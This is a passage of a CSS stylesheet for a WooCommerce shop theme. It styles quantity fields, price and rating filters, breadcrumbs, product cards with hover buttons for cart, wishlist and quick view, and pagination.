  -khtml-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
  border-radius: 50px;
}
.woocommerce #content .quantity .qty, .woocommerce-page #content .quantity .qty {
  padding: 0 33px 0 22px;
  border: none;
  background-color: #222;
  color: #fff;
  font-weight: 700;
  -webkit-border-radius: 50px;
  -khtml-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
  border-radius: 50px;
  font-size: 16px;
  -moz-appearance: textfield;
  height: 50px;
  width: 104px;
}
.woocommerce #content .quantity .qty:-webkit-outer-spin-button, .woocommerce-page #content .quantity .qty:-webkit-outer-spin-button, .woocommerce #content .quantity .qty:-webkit-inner-spin-button, .woocommerce-page #content .quantity .qty:-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
.woocommerce #content .quantity-icon i, .woocommerce-page #content .quantity-icon i {
  height: 12px;
  width: 12px;
  line-height: 12px;
  text-align: center;
  position: absolute;
  color: #fff;
  font-size: 12px;
  right: 36px;
  cursor: pointer;
}
.woocommerce #content .quantity-icon i.quantity-up, .woocommerce-page #content .quantity-icon i.quantity-up {
  top: 17px;
}
.woocommerce #content .quantity-icon i.quantity-down, .woocommerce-page #content .quantity-icon i.quantity-down {
  bottom: 17px;
}
.woocommerce table.shop_table, .woocommerce-page table.shop_table {
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
}
.woocommerce table.shop_table td, .woocommerce-page table.shop_table td {
  padding: 12px 15px;
}
.woocommerce table.shop_table th, .woocommerce-page table.shop_table th, .woocommerce table.shop_table tbody th, .woocommerce-page table.shop_table tbody th, .woocommerce table.shop_table tfoot td, .woocommerce-page table.shop_table tfoot td, .woocommerce table.shop_table tfoot th, .woocommerce-page table.shop_table tfoot th {
  font-weight: 500;
}
.woocommerce-page #add_payment_method table.cart img, .woocommerce-page.woocommerce-cart table.cart img, .woocommerce-page.woocommerce-checkout table.cart img {
  width: 50px;
}
@media screen and (min-width: 992px) {
  .woocommerce .content-row {
    margin: 0 -15px;
  }
  .woocommerce #primary.content-has-sidebar {
    padding-left: 15px;
    padding-right: 15px;
    flex: 0 0 75%;
    -webkit-flex: 0 0 75%;
    -ms-flex: 0 0 75%;
    -o-flex: 0 0 75%;
    max-width: 75%;
  }
  .woocommerce #primary.content-has-sidebar > .site-main {
    margin-top: -15px;
  }
  .woocommerce #secondary.widget-has-sidebar {
    padding-left: 15px;
    padding-right: 15px;
    flex: 0 0 25%;
    -webkit-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    -o-flex: 0 0 25%;
    max-width: 25%;
  }
}
.woocommerce #secondary .widget_price_filter .ui-slider-horizontal {
  height: 4px;
  background-color: #e6e6e6;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
}
.woocommerce #secondary .widget_price_filter .ui-slider .ui-slider-range {
  background-color: #0674fd;
}
.woocommerce #secondary .widget_price_filter .ui-slider .ui-slider-handle {
  height: 10px;
  width: 10px;
  background-color: #0674fd;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  top: -3px;
}
.woocommerce #secondary .widget_price_filter .price_slider_amount {
  display: flex;
  align-items: center;
  flex-wrap: nowrap;
  justify-content: center;
  padding-top: 10px;
}
.woocommerce #secondary .widget_price_filter .price_slider_amount .button {
  line-height: 36px;
  font-size: 14px;
  margin-right: 20px;
  letter-spacing: 0.05em;
  padding-left: 18px;
  padding-right: 18px;
}
.woocommerce #secondary .widget_price_filter .price_label {
  font-size: 14px;
  color: #252525;
  font-family: 'Poppins', sans-serif;
}
.widget_products .amount {
  font-size: 14px;
  font-weight: 700;
  color: #0674fd;
}
.widget_products del {
  color: #8f8f8f;
}
.widget_products del .amount {
  font-weight: 400;
  color: #8f8f8f;
}
.widget_products .star-rating-wrap {
  display: none !important;
}
.widget_rating_filter .wc-layered-nav-rating a {
  font-size: 0px;
  display: block;
  padding-left: 28px !important;
  position: relative;
}
.widget_rating_filter .wc-layered-nav-rating a:before {
  content: "";
  height: 18px;
  width: 18px;
  border: 1px solid #e6e6e6;
  -webkit-border-radius: 18px;
  -khtml-border-radius: 18px;
  -moz-border-radius: 18px;
  -ms-border-radius: 18px;
  -o-border-radius: 18px;
  border-radius: 18px;
  position: absolute;
  top: 1px;
  left: 0;
  -webkit-transition: all 0.2s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -khtml-transition: all 0.2s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -moz-transition: all 0.2s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -ms-transition: all 0.2s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -o-transition: all 0.2s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  transition: all 0.2s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
}
.widget_rating_filter .wc-layered-nav-rating a .star-rating {
  font-size: 18px;
}
.widget_rating_filter .wc-layered-nav-rating a:hover:before {
  border-color: #0674fd;
  background-color: #0674fd;
}
.widget_rating_filter .wc-layered-nav-rating.chosen a:before {
  border-color: #0674fd;
  background-color: #0674fd;
}
#shop-topbar {
  border-bottom: 1px solid #e5e5e5;
  background-color: #f7f7f7;
}
#shop-topbar .shop-topbar-item {
  margin: 11px 0;
  position: relative;
  padding-left: 76px;
  color: #000;
  font-size: 16px;
  min-height: 56px;
  display: flex;
  flex-wrap: nowrap;
  align-items: center;
}
#shop-topbar .shop-topbar-item i {
  height: 56px;
  width: 56px;
  -webkit-border-radius: 56px;
  -khtml-border-radius: 56px;
  -moz-border-radius: 56px;
  -ms-border-radius: 56px;
  -o-border-radius: 56px;
  border-radius: 56px;
  border: 1px solid #e5e5e5;
  line-height: 54px;
  text-align: center;
  font-size: 24px;
  position: absolute;
  top: 0;
  left: 0;
}
#shop-topbar .shop-topbar-item span {
  font-weight: 500;
}
#shop-breadcrumb {
  padding: 23px 0;
}
#shop-breadcrumb ul {
  list-style: none;
  margin: 0;
}
#shop-breadcrumb ul li {
  display: inline-block;
  font-size: 16px;
  font-weight: 500;
  color: #0674fd;
  margin: 10px 0;
  padding: 0 12px;
  position: relative;
}
#shop-breadcrumb ul li::after {
  content: '/';
  color: #e9e9e9;
  position: absolute;
  top: 0;
  right: -4px;
}
#shop-breadcrumb ul li:first-child {
  padding-left: 0;
}
#shop-breadcrumb ul li:last-child:after {
  display: none;
}
#shop-breadcrumb ul li a {
  color: #1e2331;
}
#shop-breadcrumb ul li a:hover {
  color: #0674fd;
}
.woocommerce .star-rating-wrap {
  display: flex;
  align-items: center;
  flex-wrap: nowrap;
}
.woocommerce .star-rating-wrap .star-rating {
  margin: 0;
}
.woocommerce .star-rating-wrap .count-rating {
  font-size: 14px;
  margin-left: 8px;
  color: #758ca0;
  text-transform: capitalize;
}
.woocommerce span.onsale {
  height: 45px;
  width: 45px;
  min-width: inherit;
  min-height: inherit;
  font-size: 16px;
  color: #fff;
  padding: 0;
  text-align: center;
  line-height: 45px;
  background-color: #0674fd;
  font-family: 'Poppins', sans-serif;
  -webkit-border-radius: 50px;
  -khtml-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
  border-radius: 50px;
  margin: 0 !important;
  top: 14px !important;
  left: 29px !important;
  right: auto !important;
  font-weight: normal;
  z-index: 1;
}
.woocommerce .star-rating {
  margin: 0;
  letter-spacing: 0.2em;
  width: 90px;
  height: 18px;
}
.woocommerce .star-rating span::before, .woocommerce .star-rating:before {
  content: "\f27d\f27d\f27d\f27d\f27d";
  font-family: 'Material-Design-Iconic-Font';
  font-size: 18px;
}
.woocommerce .star-rating span::before {
  color: #0674fd;
}
.woocommerce .star-rating:before {
  color: #d4d4d4;
}
.woocommerce ul.products {
  display: flex;
  flex-wrap: wrap;
  margin: 0 -15px;
}
.woocommerce ul.products li.product {
  margin-bottom: 44px;
  margin-right: 0;
  padding: 0 15px;
}
.woocommerce ul.products li.product.last {
  margin-right: 0;
}
@media screen and (min-width: 992px) {
  .woocommerce ul.products.columns-4 li.product {
    width: calc(25% - 1px);
    width: -webkit-calc(25% - 1px);
    width: -ms-calc(25% - 1px);
    width: -o-calc(25% - 1px);
  }
}
@media screen and (max-width: 991px) {
  .woocommerce ul.products.columns-4 li.product {
    width: calc(33.33% - 1px);
    width: -webkit-calc(33.33% - 1px);
    width: -ms-calc(33.33% - 1px);
    width: -o-calc(33.33% - 1px);
  }
}
@media screen and (min-width: 768px) {
  .woocommerce ul.products.columns-3 li.product {
    width: calc(33.33% - 1px);
    width: -webkit-calc(33.33% - 1px);
    width: -ms-calc(33.33% - 1px);
    width: -o-calc(33.33% - 1px);
  }
}
@media (min-width: 576px) and (max-width: 767px) {
  .woocommerce ul.products li.product {
    width: 50% !important;
  }
}
@media screen and (max-width: 575px) {
  .woocommerce ul.products li.product {
    width: 100% !important;
  }
}
@media screen and (min-width: 992px) {
  .woocommerce #primary.content-has-sidebar ul.products.columns-4 li.product {
    width: calc(33.33% - 1px);
    width: -webkit-calc(33.33% - 1px);
    width: -ms-calc(33.33% - 1px);
    width: -o-calc(33.33% - 1px);
  }
}
.woocommerce ul.products li.product .woocommerce-product-title, .woocommerce .woocommerce-product-title {
  font-size: 18px;
  line-height: 26px;
  margin-bottom: 7px;
  font-weight: 800;
}
.woocommerce ul.products li.product .woocommerce-product-title a, .woocommerce .woocommerce-product-title a {
  color: inherit;
}
.woocommerce ul.products li.product .woocommerce-product-title a:hover, .woocommerce .woocommerce-product-title a:hover {
  color: #0674fd;
}
.woocommerce .woocommerce-product-category {
  font-size: 14px;
  color: inherit;
  margin-bottom: 3px;
}
.woocommerce .woocommerce-product-category a {
  color: inherit;
}
.woocommerce .woocommerce-product-category a:hover {
  color: #0674fd;
}
.woocommerce ul.products li.product .price {
  font-size: 16px;
  line-height: 26px;
  font-weight: 700;
  color: #0674fd;
  margin-bottom: 0;
}
.woocommerce ul.products li.product .price del {
  color: #8f8f8f;
  font-weight: 400;
  opacity: 1;
}
.woocommerce ul.products li.product .price ins {
  color: #0674fd;
  font-weight: inherit;
}
.woocommerce .woocommerce-topbar {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  margin-bottom: 10px;
  position: relative;
  z-index: 101;
}
.woocommerce .woocommerce-topbar div.woocommerce-result-count {
  margin: 0 30px 30px 0px;
  flex-grow: 1;
}
.woocommerce .woocommerce-topbar .woocommerce-topbar-ordering {
  margin-bottom: 30px;
}
.woocommerce .woocommerce-topbar .woocommerce-result-count, .woocommerce .woocommerce-topbar .woocommerce-topbar-ordering .woocommerce-ordering {
  float: none;
  margin: 0;
  font-size: 16px;
}
.woocommerce .woocommerce-topbar .woocommerce-ordering {
  min-width: 220px;
}
.woocommerce .woocommerce-topbar .woocommerce-ordering .nice-select {
  background-color: #fff;
}
.woocommerce .woocommerce-product-inner {
  background-color: #fff;
  -webkit-box-shadow: 0 2px 27px rgba(54, 54, 54, 0.13);
  -khtml-box-shadow: 0 2px 27px rgba(54, 54, 54, 0.13);
  -moz-box-shadow: 0 2px 27px rgba(54, 54, 54, 0.13);
  -ms-box-shadow: 0 2px 27px rgba(54, 54, 54, 0.13);
  -o-box-shadow: 0 2px 27px rgba(54, 54, 54, 0.13);
  box-shadow: 0 2px 27px rgba(54, 54, 54, 0.13);
  padding-bottom: 22px;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header {
  position: relative;
  overflow: hidden;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header img {
  width: auto;
  display: inline-block;
  margin-bottom: 0 !important;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: 99;
  display: flex;
  flex-wrap: nowrap;
  align-items: center;
  justify-content: center;
  padding: 20px;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  -webkit-transition: all 0.2s ease 0s;
  -khtml-transition: all 0.2s ease 0s;
  -moz-transition: all 0.2s ease 0s;
  -ms-transition: all 0.2s ease 0s;
  -o-transition: all 0.2s ease 0s;
  transition: all 0.2s ease 0s;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-add-to-cart, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-wishlist, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-quick-view {
  width: 40px;
  height: 40px;
  margin: 0px;
  position: relative;
  -webkit-transition: all 0.2s ease 0s;
  -khtml-transition: all 0.2s ease 0s;
  -moz-transition: all 0.2s ease 0s;
  -ms-transition: all 0.2s ease 0s;
  -o-transition: all 0.2s ease 0s;
  transition: all 0.2s ease 0s;
  white-space: nowrap;
  -webkit-transform: translateY(-100%) rotate(0);
  -khtml-transform: translateY(-100%) rotate(0);
  -moz-transform: translateY(-100%) rotate(0);
  -ms-transform: translateY(-100%) rotate(0);
  -o-transform: translateY(-100%) rotate(0);
  transform: translateY(-100%) rotate(0);
  opacity: 0;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-add-to-cart .button, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-wishlist .button, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-quick-view .button {
  overflow: visible;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-add-to-cart .view-tooltip, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-wishlist .view-tooltip, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-quick-view .view-tooltip {
  display: none;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-add-to-cart .view-tooltip:first-child, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-wishlist .view-tooltip:first-child, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-quick-view .view-tooltip:first-child {
  display: block;
  position: absolute;
  top: 50%;
  background-color: #0674fd;
  color: #fff;
  text-indent: 0px;
  right: 65px;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  font-size: 12px;
  padding: 0 10px;
  line-height: 30px;
  -webkit-border-radius: 4px;
  -khtml-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  -webkit-transition: all 200ms linear 0ms;
  -khtml-transition: all 200ms linear 0ms;
  -moz-transition: all 200ms linear 0ms;
  -ms-transition: all 200ms linear 0ms;
  -o-transition: all 200ms linear 0ms;
  transition: all 200ms linear 0ms;
  opacity: 0;
  visibility: hidden;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-add-to-cart .view-tooltip:first-child:before, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-wishlist .view-tooltip:first-child:before, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-quick-view .view-tooltip:first-child:before {
  content: '';
  border-width: 6px;
  border-style: solid;
  border-color: transparent transparent transparent #0674fd;
  position: absolute;
  top: 50%;
  right: -11px;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-add-to-cart:hover .view-tooltip:first-child, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-wishlist:hover .view-tooltip:first-child, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-quick-view:hover .view-tooltip:first-child {
  opacity: 1;
  right: 50px;
  visibility: visible;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-wishlist {
  position: absolute;
  top: 70px;
  right: 20px;
  -webkit-transition-delay: 0.1s;
  transition-delay: 0.1s;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-quick-view {
  position: absolute;
  right: 20px;
  top: 120px;
  -webkit-transition-delay: 0.2s;
  transition-delay: 0.2s;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-add-to-cart {
  position: absolute;
  top: 20px;
  right: 20px;
  -webkit-transition-delay: 0;
  transition-delay: 0;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-add-to-cart a {
  margin-top: 0;
  width: 40px;
  height: 40px;
  border: none;
  padding: 0;
  text-indent: -9999px;
  background-color: #0674fd;
  background-image: none;
  -webkit-border-radius: 50px;
  -khtml-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
  border-radius: 50px;
  -webkit-box-shadow: 0 4px 8px rgba(6, 116, 253, 0.23);
  -khtml-box-shadow: 0 4px 8px rgba(6, 116, 253, 0.23);
  -moz-box-shadow: 0 4px 8px rgba(6, 116, 253, 0.23);
  -ms-box-shadow: 0 4px 8px rgba(6, 116, 253, 0.23);
  -o-box-shadow: 0 4px 8px rgba(6, 116, 253, 0.23);
  box-shadow: 0 4px 8px rgba(6, 116, 253, 0.23);
  color: #fff;
  opacity: 1;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-add-to-cart a.loading:before {
  opacity: 0;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-add-to-cart a.loading:after {
  top: 0 !important;
  right: 0px !important;
  text-indent: 0px;
  height: 40px !important;
  width: 40px !important;
  line-height: 40px !important;
  text-align: center !important;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-add-to-cart a.added {
  display: none;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-add-to-cart a:before {
  content: '\f07a';
  font-size: 13px;
  font-family: "Font Awesome 5 Pro";
  font-weight: 400;
  position: absolute;
  top: 50%;
  left: 50%;
  text-indent: 0px;
  transform: translate(-50%, -50%);
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-add-to-cart a.wc-forward:before {
  content: '\f00c';
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .yith-wcwl-add-to-wishlist {
  margin-top: 0;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .yith-wcwl-add-button, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .yith-wcwl-wishlistexistsbrowse, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .yith-wcwl-wishlistaddedbrowse {
  width: 40px;
  height: 40px;
  position: relative;
  text-indent: -9999px;
  color: #222;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .yith-wcwl-add-button .add_to_wishlist, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .yith-wcwl-wishlistexistsbrowse .add_to_wishlist, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .yith-wcwl-wishlistaddedbrowse .add_to_wishlist, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .yith-wcwl-add-button a, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .yith-wcwl-wishlistexistsbrowse a, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .yith-wcwl-wishlistaddedbrowse a {
  height: 40px;
  width: 40px;
  background-color: #0674fd;
  -webkit-border-radius: 50px;
  -khtml-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
  border-radius: 50px;
  position: absolute;
  top: 0;
  left: 0;
  color: #fff;
  background-image: none;
  -webkit-box-shadow: 0 4px 8px rgba(6, 116, 253, 0.23);
  -khtml-box-shadow: 0 4px 8px rgba(6, 116, 253, 0.23);
  -moz-box-shadow: 0 4px 8px rgba(6, 116, 253, 0.23);
  -ms-box-shadow: 0 4px 8px rgba(6, 116, 253, 0.23);
  -o-box-shadow: 0 4px 8px rgba(6, 116, 253, 0.23);
  box-shadow: 0 4px 8px rgba(6, 116, 253, 0.23);
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .yith-wcwl-add-button .add_to_wishlist i, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .yith-wcwl-wishlistexistsbrowse .add_to_wishlist i, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .yith-wcwl-wishlistaddedbrowse .add_to_wishlist i, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .yith-wcwl-add-button a i, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .yith-wcwl-wishlistexistsbrowse a i, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .yith-wcwl-wishlistaddedbrowse a i {
  font-size: 13px;
  position: absolute;
  top: 50%;
  left: 50%;
  text-indent: 0px;
  transform: translate(-50%, -50%);
  margin: 0;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .yith-wcwl-wishlistexistsbrowse a:before, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .yith-wcwl-wishlistaddedbrowse a:before {
  content: "\f004";
  font-family: "Font Awesome 5 Pro";
  font-size: 13px;
  color: #fff;
  position: absolute;
  top: 50%;
  left: 50%;
  text-indent: 0px;
  transform: translate(-50%, -50%);
  font-weight: 900;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .yith-wcqv-button {
  width: 40px;
  height: 40px;
  position: relative;
  background-color: #0674fd;
  -webkit-box-shadow: 0 4px 8px rgba(6, 116, 253, 0.23);
  -khtml-box-shadow: 0 4px 8px rgba(6, 116, 253, 0.23);
  -moz-box-shadow: 0 4px 8px rgba(6, 116, 253, 0.23);
  -ms-box-shadow: 0 4px 8px rgba(6, 116, 253, 0.23);
  -o-box-shadow: 0 4px 8px rgba(6, 116, 253, 0.23);
  box-shadow: 0 4px 8px rgba(6, 116, 253, 0.23);
  background-image: none;
  -webkit-border-radius: 50px;
  -khtml-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
  border-radius: 50px;
  display: inline-block;
  overflow: hidden;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .yith-wcqv-button i {
  font-size: 13px;
  color: #fff;
  position: absolute;
  top: 50%;
  left: 50%;
  text-indent: 0px;
  transform: translate(-50%, -50%);
  margin: 0;
}
.woocommerce .woocommerce-product-inner:hover .woocommerce-product-header .woocommerce-product-meta {
  opacity: 1;
}
.woocommerce .woocommerce-product-inner:hover .woocommerce-product-header .woocommerce-product-meta:before {
  opacity: 1;
}
.woocommerce .woocommerce-product-inner:hover .woocommerce-product-header .woocommerce-product-meta .woocommerce-add-to-cart, .woocommerce .woocommerce-product-inner:hover .woocommerce-product-header .woocommerce-product-meta .woocommerce-wishlist, .woocommerce .woocommerce-product-inner:hover .woocommerce-product-header .woocommerce-product-meta .woocommerce-quick-view {
  opacity: 1;
  -webkit-transform: translateY(0) rotate(360deg);
  -khtml-transform: translateY(0) rotate(360deg);
  -moz-transform: translateY(0) rotate(360deg);
  -ms-transform: translateY(0) rotate(360deg);
  -o-transform: translateY(0) rotate(360deg);
  transform: translateY(0) rotate(360deg);
}
.woocommerce .woocommerce-product-inner .woocommerce-product-content {
  margin-top: 24px;
  text-align: center;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-holder .price {
  line-height: 1;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-holder .star-rating {
  float: none;
  margin: 0 auto 8px auto;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-holder .count-rating {
  font-size: 14px;
  color: rgba(0, 0, 0, 0.5);
  margin-left: 8px;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-holder .woocommerce-product-title {
  padding: 0px !important;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-holder .woocommerce-product-title a {
  color: inherit;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-holder .woocommerce-product-title a:hover {
  color: #0674fd;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-holder .woocommerce-product-subtitle {
  color: rgba(51, 51, 51, 0.66);
  font-size: 14px;
  margin-bottom: 12px;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-holder .woocommerce-product-attr {
  margin-bottom: 12px;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-holder .woocommerce-product-attr img {
  width: auto !important;
  margin: 0 !important;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-holder .star-rating-wrap {
  margin-bottom: 3px;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-holder .star-rating-wrap .count-rating {
  display: none;
}
.woocommerce .woocommerce-product-inner + .button.yith-wcqv-button {
  display: none !important;
}
.woocommerce .product-type-grouped .woocommerce-product-header .woocommerce-product-meta {
  display: none !important;
}
.woocommerce nav.woocommerce-pagination {
  text-align: center;
}
.woocommerce nav.woocommerce-pagination ul.page-numbers {
  border: none;
}
.woocommerce nav.woocommerce-pagination ul.page-numbers li {
  border: none;
}
.woocommerce nav.woocommerce-pagination ul.page-numbers .page-numbers {
  padding: 0;
  text-align: center;
  height: 56px;
  width: 56px;
  line-height: 56px;
  font-size: 15px;
  font-weight: 700;
  color: #72839a;
  background-color: #fff;
  display: inline-block;
  margin: 0 6px 10px 6px;
  -webkit-border-radius: 56px;
  -khtml-border-radius: 56px;
  -moz-border-radius: 56px;
  -ms-border-radius: 56px;
  -o-border-radius: 56px;
  border-radius: 56px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  position: relative;
  z-index: 1;
}
.woocommerce nav.woocommerce-pagination ul.page-numbers .page-numbers:before, .woocommerce nav.woocommerce-pagination ul.page-numbers .page-numbers:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.woocommerce nav.woocommerce-pagination ul.page-numbers .page-numbers:before {
  border: 2px solid #edf3fc;
  -webkit-border-radius: 56px;
  -khtml-border-radius: 56px;
  -moz-border-radius: 56px;
  -ms-border-radius: 56px;
  -o-border-radius: 56px;
  border-radius: 56px;
  z-index: -2;
}
.woocommerce nav.woocommerce-pagination ul.page-numbers .page-numbers:after {
  background-image: -webkit-linear-gradient(21deg, #0841c6 0%, #05c6fb 100%);
  background-image: -moz-linear-gradient(21deg, #0841c6 0%, #05c6fb 100%);
  background-image: -ms-linear-gradient(21deg, #0841c6 0%, #05c6fb 100%);
  background-image: -o-linear-gradient(21deg, #0841c6 0%, #05c6fb 100%);
  background-image: linear-gradient(21deg, #0841c6 0%, #05c6fb 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#0841c6 0%', endColorStr='#05c6fb 100%');
  -webkit-border-radius: 56px;
  -khtml-border-radius: 56px;
  -moz-border-radius: 56px;
  -ms-border-radius: 56px;
  -o-border-radius: 56px;
  border-radius: 56px;
  z-index: -1;
  opacity: 0;
}
.woocommerce nav.woocommerce-pagination ul.page-numbers .page-numbers.next, .woocommerce nav.woocommerce-pagination ul.page-numbers .page-numbers.prev {
  font-size: 0;
}
.woocommerce nav.woocommerce-pagination ul.page-numbers .page-numbers.next:before, .woocommerce nav.woocommerce-pagination ul.page-numbers .page-numbers.next:after {
  font-size: 16px;
  content: '\f105';
  font-weight: 400;
  font-family: "Font Awesome 5 Pro";
}
.woocommerce nav.woocommerce-pagination ul.page-numbers .page-numbers.prev:before, .woocommerce nav.woocommerce-pagination ul.page-numbers .page-numbers.prev:after {
  font-size: 16px;
  font-weight: 400;
  content: '\f104';
  font-family: "Font Awesome 5 Pro";
}
.woocommerce nav.woocommerce-pagination ul.page-numbers .page-numbers.current, .woocommerce nav.woocommerce-pagination ul.page-numbers .page-numbers:hover {
  color: #fff;
}
.woocommerce nav.woocommerce-pagination ul.page-numbers .page-numbers.current:before, .woocommerce nav.woocommerce-pagination ul.page-numbers .page-numbers:hover:before {
  opacity: 0;
}
.woocommerce nav.woocommerce-pagination ul.page-numbers .page-numbers.current:after, .woocommerce nav.woocommerce-pagination ul.page-numbers .page-numbers:hover:after {
  opacity: 1;
}
.single-product .woocommerce-social-share {
